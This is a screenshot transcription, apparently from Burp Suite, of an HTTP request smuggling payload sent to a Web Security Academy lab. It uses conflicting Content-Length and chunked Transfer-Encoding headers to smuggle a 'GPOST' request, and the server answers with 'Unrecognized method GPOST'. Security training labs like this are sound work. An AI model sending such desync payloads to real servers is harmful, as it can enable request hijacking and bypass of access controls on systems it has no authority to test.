 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0abf004c04f15ef08002dfc700a400ca.web-security-academy.net \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 5c \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-type: application/x-www-form-urlencoded \r \n
9 Content-Length: 15 \r \n
10 \r \n
11 x=1 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"